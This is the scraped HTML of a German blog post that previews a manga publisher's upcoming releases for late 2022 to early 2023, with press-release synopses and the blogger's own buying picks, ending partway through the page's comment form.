				<p style="text-align: left;"><strong>Titel:</strong> Someday I‘ll Fall Asleep<br /><strong>Originaltitel:</strong> Itsuka, Nemuri ni Tsuku hi<br /><strong>Autor:</strong> Inujun<br /><strong>Mangaka:</strong> Saho Tenacity<br /><strong>Bände:</strong> 2+<br /><strong>Genre:</strong> Drama, Romanze, Mystery<br /><strong>Erscheinungsdatum:</strong> Dezember 2022</p><p style="text-align: justify;">Hotaru Morino ist schon lange heimlich in ihren Klassenkameraden Ren Otaka verliebt. Während eines Schulausflugs gerät ihr Bus in einen Unfall. Als Hotaru aufwacht, steht ein junger, ganz in Schwarz gekleideter Mann vor ihr. Es ist der Todesführer Kuro, der ihr offenbart, dass sie tot ist. Außerdem erfährt Hotaru von ihm, dass sie nicht in Frieden würde ruhen können, wenn sie nicht innerhalb von 49 Tagen drei Versäumnisse behebt, die sie noch an die Welt binden. Da sie erst einen Monat nach dem Unfall aufgewacht ist, hat Hotaru nur noch 19 Tage übrig. Und so macht sie sich auf, um in der begrenzten Zeit, die ihr zur Verfügung steht, in Begleitung von Kuro diese drei Versäumnisse zu bereinigen. Eines davon ist, Ren ihre seit fünf Jahren geheim gehaltenen Gefühle zu gestehen. Doch wenn er vor ihr steht, ist dies für Hotaru unmöglich… Wie wird sie sich entscheiden? Und wird Horatu ihrem Schicksal letztlich entgehen können? </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04ec9bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04ec9bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b4570e" data-id="3b4570e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d51f22 elementor-widget elementor-widget-image" data-id="1d51f22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/04/Tanz-in-die-abendliche-Stille.jpg" class="attachment-large size-large wp-image-66728" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c3f7be" data-id="6c3f7be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5dd91c8 elementor-widget elementor-widget-text-editor" data-id="5dd91c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: left;"><strong>Titel:</strong> Tanz in die abendliche Stille<br /><strong>Originaltitel:</strong> Yuunagi ni Mae, Boku no Ribon<br /><strong>Mangaka:</strong> Yumi Kurokawa<br /><strong>Bände:</strong> 2<br /><strong>Genre:</strong> Sport, Drama<br /><strong>Erscheinungsdatum:</strong> Januar 2023</p><p style="text-align: justify;">Hiroshima im Jahr 1984: Rintaro, ein schüchterner Junge, der sich nie vom frühen Tod seiner Mutter erholt hat, verliebt sich in die rhythmische Sportgymnastik, nachdem er eines Abends eine junge Frau an einem Schrein tanzen sieht. Sein altmodischer Vater ist strikt dagegen, dass Rintaro sich diesem Frauensport widmet. Doch Rintaro trainiert heimlich und nimmt Jahre später selbst an einem Wettbewerb teil, was angesichts seines Geschlechts für Aufruhr sorgt. Kann Rintaro alle Widerstände überwinden und seinen Traum tanzen? </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cffdb6a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cffdb6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f7626b5" data-id="f7626b5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e3c065d elementor-widget elementor-widget-image" data-id="e3c065d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/04/From-Top-to-Bottom.jpg" class="attachment-large size-large wp-image-66729" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-824a504" data-id="824a504" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b8420a2 elementor-widget elementor-widget-text-editor" data-id="b8420a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: left;"><strong>Titel:</strong> From Top to Bottom<br /><strong>Originaltitel:</strong> 8-nen buri ni Dakaremasu<br /><strong>Mangaka:</strong> Sai Asai<br /><strong>Bände:</strong> 1<br /><strong>Genre:</strong> Boys Love<br /><strong>Erscheinungsdatum:</strong> Februar 2023</p><p style="text-align: justify;">Naoto scheint der perfekte Liebhaber zu sein – er sieht unfassbar gut aus, besitzt den Körper einer griechischen Statue und ist auch untenrum bestens ausgestattet. Alles Gründe, warum Naoto die letzten Jahre immer wieder die aktive Rolle übernahm. Andou durchschaut den sehnlichsten Wunsch Naotos endlich mal selbst flachgelegt zu werden …</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-24264af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24264af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f1c00f" data-id="6f1c00f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cd530c3 elementor-widget elementor-widget-image" data-id="cd530c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/04/Connect-it-Cool.jpg" class="attachment-large size-large wp-image-66730" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e157d31" data-id="e157d31" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-31fcaa8 elementor-widget elementor-widget-text-editor" data-id="31fcaa8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: left;"><strong>Titel:</strong> Connect it Cool, Guys (Roman)<br /><strong>Originaltitel:</strong> Cool Doji Danshi<br /><strong>Autorin:</strong> Kokone Nata<br /><strong>Mangaka:</strong> Shino Kaida<br /><strong>Bände:</strong> 1<br /><strong>Genre:</strong> Comedy<br /><strong>Erscheinungsdatum:</strong> März 2023</p><p style="text-align: justify;">Der Roman zur angesagten Mangareihe <em>PLAY IT COOL, GUYS</em> zeigt uns die vier coolen und verpeilten Jungs zu der Zeit, bevor sie einander kennenlernten! Auf ihre liebenswert unbeholfene Art trotteln sich Hayate, Shun, Takayuki und Soma durch den Alltag und nehmen dabei garantiert immer wieder diese kleinen peinlichen Momente mit, die doch jeder kennt. Und wenn gerade kein Erdloch zum Versinken bereit ist, schaffen die Jungs es doch irgendwie, stets eine coole Fassade zu bewahren – oder denken das zumindest. Die mit Pannen gespickten Momente sorgen für Erheiterung bei ihrem Umfeld – und auch für besondere Begegnungen…<br />Enthält zusätzliche Illustrationen aus der Feder von Kokone Nata, die extra für den Roman entstanden sind &#8211; teilweise in Farbe! </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-127a0f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="127a0f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-262e08c" data-id="262e08c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfe9dbe elementor-widget elementor-widget-image" data-id="cfe9dbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/04/I-Cant-Write-About-This-Kiss.jpg" class="attachment-large size-large wp-image-66731" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c2b41dc" data-id="c2b41dc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-01f6b5b elementor-widget elementor-widget-text-editor" data-id="01f6b5b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: left;"><strong>Titel:</strong> I Can&#8217;t Write About This Kiss<br /><strong>Originaltitel:</strong> Kono Kiss wa Kiji ni Dekinai<br /><strong>Mangaka:</strong> Rou Nishimoto<br /><strong>Bände:</strong> 1<br /><strong>Genre:</strong> Boys Love<br /><strong>Erscheinungsdatum:</strong> März 2023</p><p style="text-align: justify;">Manato ist ein ambitionierter Papparazzo und immer auf der Suche nach einem gewinnbringenden Skandal, den er mit seiner Kamera einfrieren kann. Eines Tages fotografiert er den berühmten Schauspieler Ryu Honda in einer besonders pikanten Situation – und wird erwischt! Der selbstbewusste Ryu stellt den jungen Fotografen zur Rede …</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-02756a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02756a9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ca99211" data-id="ca99211" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f3c09cc elementor-widget elementor-widget-image" data-id="f3c09cc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/04/The-Most-Distant-Love.jpg" class="attachment-large size-large wp-image-66732" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c174592" data-id="c174592" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-670f9bb elementor-widget elementor-widget-text-editor" data-id="670f9bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: left;"><strong>Titel:</strong> The Most Distant Love<br /><strong>Originaltitel:</strong> Sekai de Ichiban Tooi Koi<br /><strong>Mangaka:</strong> Mitsuaki Asou<br /><strong>Bände:</strong> 1+<br /><strong>Genre:</strong> Boys Love<br /><strong>Erscheinungsdatum:</strong> März 2023</p><p style="text-align: justify;">Ein gehörloser, aber unabhängiger Investor und ein talentierter, jedoch aufgrund seiner unnahbaren Persönlichkeit und seines ungewöhnlichen Spielstils an der Universität isolierter Geiger treffen zufällig aufeinander. Die beiden Außenseiter leben in entfernten Welten, kommen einander jedoch Schritt für Schritt näher durch das gegenseitige Interesse an den Erfahrungen des anderen. Schließlich wird aus Interesse Liebe, doch ist diese nur einseitig …?</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a576ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a576ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50643d7" data-id="50643d7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c63f2c2 elementor-widget elementor-widget-text-editor" data-id="c63f2c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: right;"><em>Quelle: Pressemitteilung</em></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ebbc635 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebbc635" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77ff7da" data-id="77ff7da" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f3ce6c5 elementor-widget elementor-widget-image" data-id="f3ce6c5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="156" height="169" src="https://www.geek-germany.de/wp-content/uploads/2018/08/Taria.jpg" class="attachment-large size-large wp-image-15094" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c381c30" data-id="c381c30" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-abbefae elementor-widget elementor-widget-text-editor" data-id="abbefae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify;"><span style="font-family: open sans;">Ein Highlight ist natürlich <a href="https://www.geek-germany.de/first-look-manga-mpd-psycho/"><em><span style="text-decoration: underline;"><strong>MPD Psycho</strong></span></em></a> und das dürfte von anderen Verlagen nur noch schwer zu toppen sein. Denn ich habe mir das Werk schon so lange gewünscht, ich besitze zwar die englischen Bände, doch der Manga wurde dort abgebrochen. Ich hoffe, dass die Reihe hier besser aufgenommen wird und sich gut verkaufen wird. Ansonsten hole ich mir noch <i>Tanz in die abendliche Stille</i>, da zwei Bände nicht wehtun und die Thematik nicht dem üblichen Sport-Genre entspricht. <i>Someday I‘ll Fall Asleep</i> und <i>August 9th, I will be eaten by you</i> klingen auch noch ganz interessant, ob es für einen Kauf reichen wird, entscheide ich später. Ansonsten ist da halt noch Boys Love, was mich nur noch selten reizt und die meiste Zeit mich eher langweilt. <br /></span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/episodenguide-anime-spring-season-2022-woche-4/" rel="prev"><span class="meta-nav">&larr;</span> Anime Spring Season 2022 / Woche #4</a></li>
				<li class="next"><a href="https://www.geek-germany.de/episodenguide-halo-folge-1x06/" rel="next">Halo (Folge 1&#215;06) <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/first-look-comic-thor-band-1-koenig-von-asgard/" title="Thor (Band 1): König von Asgard">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/11/Thor-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/first-look-comic-thor-band-1-koenig-von-asgard/" rel="bookmark" title="Thor (Band 1): König von Asgard">
								Thor (Band 1): König von Asgard							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-film-gintama-live-action-movie/" title="Gintama – Live-Action-Movie">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/01/Gintama-Live-Action-Movie-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-film-gintama-live-action-movie/" rel="bookmark" title="Gintama – Live-Action-Movie">
								Gintama – Live-Action-Movie							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/feature-geek-loot-april-2019/" title="Geek Loot April 2019">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/05/2-30-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/feature-geek-loot-april-2019/" rel="bookmark" title="Geek Loot April 2019">
								Geek Loot April 2019							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="b51dd8e786" /><input type="hidden" name="_wp_http_referer" value="/feature-hayabusa-programmuebersicht-oktober-2022-maerz-2023/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/cb577f762f9380c7b30586f090cc6628?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/cb577f762f9380c7b30586f090cc6628?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/a4fadaca6501c321e21782dc6929e634?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/a4fadaca6501c321e21782dc6929e634?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
